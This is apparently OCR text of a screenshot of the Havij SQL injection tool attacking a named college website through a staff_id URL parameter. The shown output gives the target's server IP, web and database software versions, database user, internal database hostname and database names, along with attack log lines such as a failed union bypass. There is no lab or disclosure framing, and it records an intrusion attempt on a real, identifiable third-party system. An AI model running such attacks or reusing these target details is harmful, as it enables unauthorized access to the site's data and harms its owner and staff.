 Havij
Target: http://gfcollege.in/staff-details.php?staff_id=22
Analyze Pause
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET Type: Auto Detect
Load Save
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://gfcollege.in/staff-details.php?staff_id=22
Host IP: 107.180.46.197
Web Server: Microsoft-IIS/10.0
Powered-by: ASP.NET
DB Server: MySQL >=5
Resp. Time(avg): 2647 ms
Current User: maroofk@198.71.229.107
Sql Version: 5.7.26-29-log
Current DB: gfcollege
System User: maroofk@198.71.229.107
Host Name: iad2pplskdb00-04-a.prod.iad2.secureserver.net
Installation dir: /usr/local/mysql-5.7.26/
Compile OS: Linux
DB User: 'maroofk'@'%'
Data Bases: information_schema
gfcollege
Status: I'm IDLE Clear Log
Finding current data base
I got bored of waiting more than 60 seconds! (request timed out)
Bypassing illegal union failed! Turning off this feature
Current DB: gfcollege
Current User: maroofk@198.71.229.107
Sql Version: 5.7.26-29-log
Current DB: gfcollege
System User: maroofk@198.71.229.107
Host Name: iad2pplskdb00-04-a.prod.iad2.secureserver.net
Installation dir: /usr/local/mysql-5.7.26/
Compile OS: Linux
Db user: 'maroofk'@'%'
Data Base Found: information_schema
Data Base Found: gfcollege
4 28°C Search ENG 13:31
Mostly cloudy IN 14-06-2025